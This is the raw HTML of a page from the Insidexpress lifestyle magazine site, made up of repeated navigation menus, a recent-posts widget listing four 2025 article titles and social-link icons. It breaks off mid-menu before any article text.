/*# sourceURL=csco-customizer-output-default-styles-inline-css */</style></head><body class="wp-singular post-template-default single single-post postid-1446095 single-format-standard wp-embed-responsive wp-theme-authentic header-disabled cs-page-layout-sidebar cs-page-layout-sidebar-right parallax-enabled sticky-sidebar-enabled stick-to-bottom navbar-sticky-enabled block-align-enabled style-align-left"><div class="site-overlay"></div><div class="offcanvas"><div class="offcanvas-header"><nav class="navbar navbar-offcanvas  navbar-border">
<a class="navbar-brand" href="https://insidexpress.com/">
<img data-lazyloaded="1" src="[data-uri]" width="272" height="60" class="logo-image" data-src="https://insidexpress.com/media/Insidexpress.png" data-srcset="https://insidexpress.com/media/Insidexpress.png 1x, https://insidexpress.com/media/Insidexpress-Retina.png 2x" alt="The Insidexpress">
</a>
<button type="button" class="offcanvas-toggle navbar-toggle">
<i class="cs-icon cs-icon-cross"></i>
</button></nav></div><div class="offcanvas-sidebar"><div class="offcanvas-inner widget-area"><div class="widget widget_nav_menu cs-d-lg-none"><div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-1294644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294644"><a href="https://insidexpress.com/./business/">Business</a></li><li id="menu-item-1294675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294675"><a href="https://insidexpress.com/./lifestyle/">Lifestyle</a><ul class="sub-menu"><li id="menu-item-1294660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294660"><a href="https://insidexpress.com/./fashion/">Fashion</a></li><li id="menu-item-1294643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294643"><a href="https://insidexpress.com/./beauty/">Beauty</a></li><li id="menu-item-1294670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294670"><a href="https://insidexpress.com/./home-decor/">Home Decor</a></li><li id="menu-item-1294669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294669"><a href="https://insidexpress.com/./home/">Home</a></li><li id="menu-item-1294678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294678"><a href="https://insidexpress.com/./lifestyle/interior-design/">Interior Design</a></li><li id="menu-item-1294664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294664"><a href="https://insidexpress.com/./foods-culinary/">Foods &amp; Culinary</a></li><li id="menu-item-1294676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294676"><a href="https://insidexpress.com/./lifestyle/relationships/">Dating &amp; Relationships</a></li><li id="menu-item-1294677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294677"><a href="https://insidexpress.com/./lifestyle/health/">Health</a></li><li id="menu-item-1294682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294682"><a href="https://insidexpress.com/./pets-animals/">Pets &amp; Animals</a></li><li id="menu-item-1294705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294705"><a href="https://insidexpress.com/./lifestyle/spirituality/">Spirituality</a></li><li id="menu-item-1294694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294694"><a href="https://insidexpress.com/./sports-athletics/">Sports &amp; Athletics</a></li><li id="menu-item-1294706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294706"><a href="https://insidexpress.com/./lifestyle/travel/">Travel</a></li></ul></li><li id="menu-item-1294654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294654"><a href="https://insidexpress.com/./entertainment/">Entertainment</a><ul class="sub-menu"><li id="menu-item-1294655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294655"><a href="https://insidexpress.com/./entertainment/celebrities/">Celebrities</a></li><li id="menu-item-1294656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294656"><a href="https://insidexpress.com/./entertainment/gaming/">Gaming</a></li><li id="menu-item-1294657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294657"><a href="https://insidexpress.com/./entertainment/movies/">Movies</a></li><li id="menu-item-1294658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294658"><a href="https://insidexpress.com/./entertainment/music/">Music</a></li><li id="menu-item-1294707" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294707"><a href="https://insidexpress.com/./entertainment/tv/">TV</a></li></ul></li><li id="menu-item-1294662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294662"><a href="https://insidexpress.com/./financial/">Financial</a><ul class="sub-menu"><li id="menu-item-1294663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294663"><a href="https://insidexpress.com/./financial/loans/">Loans</a></li><li id="menu-item-1294672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294672"><a href="https://insidexpress.com/./insurance/">Insurance</a></li><li id="menu-item-1294695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294695"><a href="https://insidexpress.com/./stocks/">Stocks</a></li></ul></li><li id="menu-item-1294671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294671"><a href="https://insidexpress.com/./industrial/">Industrial</a><ul class="sub-menu"><li id="menu-item-1294642" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1294642"><a href="https://insidexpress.com/./auto-motor/">Auto &amp; Motor</a></li><li id="menu-item-1294646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294646"><a href="https://insidexpress.com/./career/">Career</a></li><li id="menu-item-1294652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294652"><a href="https://insidexpress.com/./education/">Education</a></li><li id="menu-item-1294649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294649"><a href="https://insidexpress.com/./construction/">Construction</a></li><li id="menu-item-1294690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294690"><a href="https://insidexpress.com/./real-estate/">Real Estate</a></li><li id="menu-item-1294651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294651"><a href="https://insidexpress.com/./ecommerce/">eCommerce</a></li><li id="menu-item-1294674" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1294674"><a href="https://insidexpress.com/./legal/">Legal</a></li><li id="menu-item-1294659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294659"><a href="https://insidexpress.com/./essay-writing/">Essay Writing</a></li><li id="menu-item-1294701" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294701"><a href="https://insidexpress.com/./vaping/">Vaping</a></li></ul></li><li id="menu-item-1294696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294696"><a href="https://insidexpress.com/./technology/">Technology</a><ul class="sub-menu"><li id="menu-item-1294650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294650"><a href="https://insidexpress.com/./digital-marketing/">Digital Marketing</a></li><li id="menu-item-1294692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294692"><a href="https://insidexpress.com/./seo/">SEO</a></li><li id="menu-item-1294686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294686"><a href="https://insidexpress.com/./technology/cryptocurrency/">Cryptocurrency</a></li><li id="menu-item-1294693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294693"><a href="https://insidexpress.com/./software/">Software</a></li><li id="menu-item-1294687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294687"><a href="https://insidexpress.com/./technology/metaverse/">Metaverse</a></li><li id="menu-item-1294688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294688"><a href="https://insidexpress.com/./technology/nft/">NFT</a></li><li id="menu-item-1294698" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294698"><a href="https://insidexpress.com/./technology/web-design/">Web Design</a></li><li id="menu-item-1294699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294699"><a href="https://insidexpress.com/./technology/wordpress-technology/">Wordpress</a></li></ul></li><li id="menu-item-1294680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294680"><a href="https://insidexpress.com/./news/">News</a><ul class="sub-menu"><li id="menu-item-1294683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294683"><a href="https://insidexpress.com/./sports-athletics/basketball/">Basketball</a></li><li id="menu-item-1294684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294684"><a href="https://insidexpress.com/./sports-athletics/golf/">Golf</a></li><li id="menu-item-1294685" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294685"><a href="https://insidexpress.com/./sports-athletics/horse-racing/">Horse Racing</a></li></ul></li></ul></div></div><div class="widget nav_menu-3 widget_nav_menu"><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294644"><a href="https://insidexpress.com/./business/">Business</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294675"><a href="https://insidexpress.com/./lifestyle/">Lifestyle</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294660"><a href="https://insidexpress.com/./fashion/">Fashion</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294643"><a href="https://insidexpress.com/./beauty/">Beauty</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294670"><a href="https://insidexpress.com/./home-decor/">Home Decor</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294669"><a href="https://insidexpress.com/./home/">Home</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294678"><a href="https://insidexpress.com/./lifestyle/interior-design/">Interior Design</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294664"><a href="https://insidexpress.com/./foods-culinary/">Foods &amp; Culinary</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294676"><a href="https://insidexpress.com/./lifestyle/relationships/">Dating &amp; Relationships</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294677"><a href="https://insidexpress.com/./lifestyle/health/">Health</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294682"><a href="https://insidexpress.com/./pets-animals/">Pets &amp; Animals</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294705"><a href="https://insidexpress.com/./lifestyle/spirituality/">Spirituality</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294694"><a href="https://insidexpress.com/./sports-athletics/">Sports &amp; Athletics</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294706"><a href="https://insidexpress.com/./lifestyle/travel/">Travel</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294654"><a href="https://insidexpress.com/./entertainment/">Entertainment</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294655"><a href="https://insidexpress.com/./entertainment/celebrities/">Celebrities</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294656"><a href="https://insidexpress.com/./entertainment/gaming/">Gaming</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294657"><a href="https://insidexpress.com/./entertainment/movies/">Movies</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294658"><a href="https://insidexpress.com/./entertainment/music/">Music</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294707"><a href="https://insidexpress.com/./entertainment/tv/">TV</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294662"><a href="https://insidexpress.com/./financial/">Financial</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294663"><a href="https://insidexpress.com/./financial/loans/">Loans</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294672"><a href="https://insidexpress.com/./insurance/">Insurance</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294695"><a href="https://insidexpress.com/./stocks/">Stocks</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294671"><a href="https://insidexpress.com/./industrial/">Industrial</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1294642"><a href="https://insidexpress.com/./auto-motor/">Auto &amp; Motor</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294646"><a href="https://insidexpress.com/./career/">Career</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294652"><a href="https://insidexpress.com/./education/">Education</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294649"><a href="https://insidexpress.com/./construction/">Construction</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294690"><a href="https://insidexpress.com/./real-estate/">Real Estate</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294651"><a href="https://insidexpress.com/./ecommerce/">eCommerce</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1294674"><a href="https://insidexpress.com/./legal/">Legal</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294659"><a href="https://insidexpress.com/./essay-writing/">Essay Writing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294701"><a href="https://insidexpress.com/./vaping/">Vaping</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294696"><a href="https://insidexpress.com/./technology/">Technology</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294650"><a href="https://insidexpress.com/./digital-marketing/">Digital Marketing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294692"><a href="https://insidexpress.com/./seo/">SEO</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294686"><a href="https://insidexpress.com/./technology/cryptocurrency/">Cryptocurrency</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294693"><a href="https://insidexpress.com/./software/">Software</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294687"><a href="https://insidexpress.com/./technology/metaverse/">Metaverse</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294688"><a href="https://insidexpress.com/./technology/nft/">NFT</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294698"><a href="https://insidexpress.com/./technology/web-design/">Web Design</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294699"><a href="https://insidexpress.com/./technology/wordpress-technology/">Wordpress</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294680"><a href="https://insidexpress.com/./news/">News</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294683"><a href="https://insidexpress.com/./sports-athletics/basketball/">Basketball</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294684"><a href="https://insidexpress.com/./sports-athletics/golf/">Golf</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294685"><a href="https://insidexpress.com/./sports-athletics/horse-racing/">Horse Racing</a></li></ul></li></ul></div></div><div class="widget block-6 widget_block">The Insidexpress is a centralized magazine for Lifestyle, Fashion, Beauty, DIY, Interior Design, Health, Relationships, Travel, HowTo & more.</div><div class="widget powerkit_widget_posts-4 powerkit_widget_posts"><h5 class="cnvs-block-section-heading is-style-cnvs-block-section-heading-default halignleft title-widget "><span class="cnvs-section-title"><span>Recent Posts</span></span></h5><div class="widget-body pk-widget-posts pk-widget-posts-template-default pk-widget-posts-template-numbered posts-per-page-4"><ul><li class="pk-post-item"><article class="post-1604629 post type-post status-publish format-standard has-post-thumbnail category-education"><div class="post-outer"><div class="post-inner">
<a href="https://insidexpress.com/education/the-assignment-help-revolution-from-hand-holding-to-skill-building/" class="post-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="320" height="320" data-src="https://insidexpress.com/media/the-assignment-help-revolution-from-hand-holding-to-skill-building-320x320.jpg" class="attachment-csco-320-square size-csco-320-square wp-post-image" alt="The Assignment Help Revolution: From Hand-Holding to Skill-Building" decoding="async" fetchpriority="high" data-srcset="https://insidexpress.com/media/the-assignment-help-revolution-from-hand-holding-to-skill-building-320x320.jpg 320w, https://insidexpress.com/media/the-assignment-help-revolution-from-hand-holding-to-skill-building-80x80.jpg 80w, https://insidexpress.com/media/the-assignment-help-revolution-from-hand-holding-to-skill-building-120x120.jpg 120w, https://insidexpress.com/media/the-assignment-help-revolution-from-hand-holding-to-skill-building-90x90.jpg 90w, https://insidexpress.com/media/the-assignment-help-revolution-from-hand-holding-to-skill-building-560x560.jpg 560w, https://insidexpress.com/media/the-assignment-help-revolution-from-hand-holding-to-skill-building.jpg 800w" data-sizes="(max-width: 320px) 100vw, 320px" />
<span class="post-number-wrap">
<span class="post-number">
<span>1</span>
<span><i class="cs-icon cs-icon-arrow-right"></i></span>
</span>
</span>
</a></div><div class="post-inner"><h5 class="media-heading entry-title"><a href="https://insidexpress.com/education/the-assignment-help-revolution-from-hand-holding-to-skill-building/">The Assignment Help Revolution: From Hand-Holding to Skill-Building</a></h5><ul class="post-meta"><li class="meta-date"><a href="https://insidexpress.com/education/the-assignment-help-revolution-from-hand-holding-to-skill-building/" rel="bookmark">30.09.25</a></li><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>5 min</li></ul></div></div></article></li><li class="pk-post-item"><article class="post-1604608 post type-post status-publish format-standard has-post-thumbnail category-home"><div class="post-outer"><div class="post-inner">
<a href="https://insidexpress.com/home/how-to-design-your-patio/" class="post-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="320" height="320" data-src="https://insidexpress.com/media/how-to-design-your-patio-320x320.jpg" class="attachment-csco-320-square size-csco-320-square wp-post-image" alt="How To Design Your Patio" decoding="async" data-srcset="https://insidexpress.com/media/how-to-design-your-patio-320x320.jpg 320w, https://insidexpress.com/media/how-to-design-your-patio-80x80.jpg 80w, https://insidexpress.com/media/how-to-design-your-patio-120x120.jpg 120w, https://insidexpress.com/media/how-to-design-your-patio-90x90.jpg 90w" data-sizes="(max-width: 320px) 100vw, 320px" />
<span class="post-number-wrap">
<span class="post-number">
<span>2</span>
<span><i class="cs-icon cs-icon-arrow-right"></i></span>
</span>
</span>
</a></div><div class="post-inner"><h5 class="media-heading entry-title"><a href="https://insidexpress.com/home/how-to-design-your-patio/">How To Design Your Patio</a></h5><ul class="post-meta"><li class="meta-date"><a href="https://insidexpress.com/home/how-to-design-your-patio/" rel="bookmark">31.07.25</a></li><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>3 min</li></ul></div></div></article></li><li class="pk-post-item"><article class="post-1604520 post type-post status-publish format-standard has-post-thumbnail category-construction"><div class="post-outer"><div class="post-inner">
<a href="https://insidexpress.com/construction/the-advantages-of-choosing-aggregate-concrete-for-sidewalks/" class="post-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="320" height="320" data-src="https://insidexpress.com/media/the-advantages-of-choosing-aggregate-concrete-for-sidewalks-320x320.jpg" class="attachment-csco-320-square size-csco-320-square wp-post-image" alt="The Advantages of Choosing Aggregate Concrete for Sidewalks" decoding="async" data-srcset="https://insidexpress.com/media/the-advantages-of-choosing-aggregate-concrete-for-sidewalks-320x320.jpg 320w, https://insidexpress.com/media/the-advantages-of-choosing-aggregate-concrete-for-sidewalks-80x80.jpg 80w, https://insidexpress.com/media/the-advantages-of-choosing-aggregate-concrete-for-sidewalks-120x120.jpg 120w, https://insidexpress.com/media/the-advantages-of-choosing-aggregate-concrete-for-sidewalks-90x90.jpg 90w, https://insidexpress.com/media/the-advantages-of-choosing-aggregate-concrete-for-sidewalks-560x560.jpg 560w" data-sizes="(max-width: 320px) 100vw, 320px" />
<span class="post-number-wrap">
<span class="post-number">
<span>3</span>
<span><i class="cs-icon cs-icon-arrow-right"></i></span>
</span>
</span>
</a></div><div class="post-inner"><h5 class="media-heading entry-title"><a href="https://insidexpress.com/construction/the-advantages-of-choosing-aggregate-concrete-for-sidewalks/">The Advantages of Choosing Aggregate Concrete for Sidewalks</a></h5><ul class="post-meta"><li class="meta-date"><a href="https://insidexpress.com/construction/the-advantages-of-choosing-aggregate-concrete-for-sidewalks/" rel="bookmark">26.07.25</a></li><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>3 min</li></ul></div></div></article></li><li class="pk-post-item"><article class="post-1604503 post type-post status-publish format-standard has-post-thumbnail category-legal"><div class="post-outer"><div class="post-inner">
<a href="https://insidexpress.com/legal/accident-lawyer-nyc-tips/" class="post-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" width="320" height="320" data-src="https://insidexpress.com/media/accident-lawyer-nyc-tips-the-first-72-hours-that-make-or-break-your-ne-320x320.jpg" class="attachment-csco-320-square size-csco-320-square wp-post-image" alt="Accident Lawyer NYC Tips: The First 72 Hours That Make or Break Your New York Car Accident Case" decoding="async" data-srcset="https://insidexpress.com/media/accident-lawyer-nyc-tips-the-first-72-hours-that-make-or-break-your-ne-320x320.jpg 320w, https://insidexpress.com/media/accident-lawyer-nyc-tips-the-first-72-hours-that-make-or-break-your-ne-80x80.jpg 80w, https://insidexpress.com/media/accident-lawyer-nyc-tips-the-first-72-hours-that-make-or-break-your-ne-120x120.jpg 120w, https://insidexpress.com/media/accident-lawyer-nyc-tips-the-first-72-hours-that-make-or-break-your-ne-90x90.jpg 90w, https://insidexpress.com/media/accident-lawyer-nyc-tips-the-first-72-hours-that-make-or-break-your-ne-560x560.jpg 560w" data-sizes="(max-width: 320px) 100vw, 320px" />
<span class="post-number-wrap">
<span class="post-number">
<span>4</span>
<span><i class="cs-icon cs-icon-arrow-right"></i></span>
</span>
</span>
</a></div><div class="post-inner"><h5 class="media-heading entry-title"><a href="https://insidexpress.com/legal/accident-lawyer-nyc-tips/">Accident Lawyer NYC Tips: The First 72 Hours That Make or Break Your New York Car Accident Case</a></h5><ul class="post-meta"><li class="meta-date"><a href="https://insidexpress.com/legal/accident-lawyer-nyc-tips/" rel="bookmark">04.06.25</a></li><li class="meta-reading-time"><i class="cs-icon cs-icon-clock"></i>3 min</li></ul></div></div></article></li></ul></div></div></div></div></div><div id="page" class="site"><div class="site-inner"><header id="masthead" class="site-header page-header-type-simple" role="banner"><div class="topbar cs-d-none cs-d-lg-block"><div class="cs-container"><nav class="navbar"><div class="col-left"><div class="pk-social-links-wrap  pk-social-links-template-nav pk-social-links-align-default pk-social-links-scheme-light pk-social-links-titles-disabled pk-social-links-counts-disabled pk-social-links-labels-disabled"><div class="pk-social-links-items"><div class="pk-social-links-item pk-social-links-facebook  pk-social-links-no-count" data-id="facebook">
<a href="https://facebook.com/" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Facebook">
<i class="pk-social-links-icon pk-icon pk-icon-facebook"></i>
</a></div><div class="pk-social-links-item pk-social-links-twitter  pk-social-links-no-count" data-id="twitter">
<a href="https://twitter.com/" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Twitter">
<i class="pk-social-links-icon pk-icon pk-icon-twitter"></i>
</a></div><div class="pk-social-links-item pk-social-links-instagram  pk-social-links-no-count" data-id="instagram">
<a href="https://www.instagram.com/" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Instagram">
<i class="pk-social-links-icon pk-icon pk-icon-instagram"></i>
</a></div><div class="pk-social-links-item pk-social-links-pinterest  pk-social-links-no-count" data-id="pinterest">
<a href="https://pinterest.com/" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Pinterest">
<i class="pk-social-links-icon pk-icon pk-icon-pinterest"></i>
</a></div><div class="pk-social-links-item pk-social-links-mail  pk-social-links-no-count" data-id="mail">
<a href="mailto:" class="pk-social-links-link" target="_blank" rel="nofollow noopener" aria-label="Mail">
<i class="pk-social-links-icon pk-icon pk-icon-mail"></i>
</a></div></div></div></div><div class="col-right"></div></nav></div></div><div class="navbar-primary navbar-center social-disabled"><div class="cs-container-fluid"><nav class="navbar"><div class="navbar-col"><div><button class="navbar-toggle offcanvas-toggle" type="button">
<i class="cs-icon cs-icon-menu"></i>
</button><a class="navbar-brand" href="https://insidexpress.com/">
<img data-lazyloaded="1" src="[data-uri]" width="272" height="60" class="logo-image" data-src="https://insidexpress.com/media/Insidexpress.png" data-srcset="https://insidexpress.com/media/Insidexpress.png 1x, https://insidexpress.com/media/Insidexpress-Retina.png 2x" alt="The Insidexpress"></a></div></div><div class="navbar-col"><div><ul id="menu-main-menu-2" class="nav navbar-nav"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294644"><a href="https://insidexpress.com/./business/">Business</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294675"><a href="https://insidexpress.com/./lifestyle/">Lifestyle</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294660"><a href="https://insidexpress.com/./fashion/">Fashion</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294643"><a href="https://insidexpress.com/./beauty/">Beauty</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294670"><a href="https://insidexpress.com/./home-decor/">Home Decor</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294669"><a href="https://insidexpress.com/./home/">Home</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294678"><a href="https://insidexpress.com/./lifestyle/interior-design/">Interior Design</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294664"><a href="https://insidexpress.com/./foods-culinary/">Foods &amp; Culinary</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294676"><a href="https://insidexpress.com/./lifestyle/relationships/">Dating &amp; Relationships</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294677"><a href="https://insidexpress.com/./lifestyle/health/">Health</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294682"><a href="https://insidexpress.com/./pets-animals/">Pets &amp; Animals</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294705"><a href="https://insidexpress.com/./lifestyle/spirituality/">Spirituality</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294694"><a href="https://insidexpress.com/./sports-athletics/">Sports &amp; Athletics</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294706"><a href="https://insidexpress.com/./lifestyle/travel/">Travel</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294654"><a href="https://insidexpress.com/./entertainment/">Entertainment</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294655"><a href="https://insidexpress.com/./entertainment/celebrities/">Celebrities</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294656"><a href="https://insidexpress.com/./entertainment/gaming/">Gaming</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294657"><a href="https://insidexpress.com/./entertainment/movies/">Movies</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294658"><a href="https://insidexpress.com/./entertainment/music/">Music</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294707"><a href="https://insidexpress.com/./entertainment/tv/">TV</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294662"><a href="https://insidexpress.com/./financial/">Financial</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294663"><a href="https://insidexpress.com/./financial/loans/">Loans</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294672"><a href="https://insidexpress.com/./insurance/">Insurance</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294695"><a href="https://insidexpress.com/./stocks/">Stocks</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1294671"><a href="https://insidexpress.com/./industrial/">Industrial</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1294642"><a href="https://insidexpress.com/./auto-motor/">Auto &amp; Motor</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294646"><a href="https://insidexpress.com/./career/">Career</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294652"><a href="https://insidexpress.com/./education/">Education</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294649"><a href="https://insidexpress.com/./construction/">Construction</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294690"><a href="https://insidexpress.com/./real-estate/">Real Estate</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294651"><a href="https://insidexpress.com/./ecommerce/">eCommerce</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1294674"><a href="https://insidexpress.com/./legal/">Legal</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294659"><a href="https://insidexpress.com/./essay-writing/">Essay Writing</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1294701"><a href="https://insidexpress.com/./vaping/">Vaping</a></li></ul></li><li class="menu-item 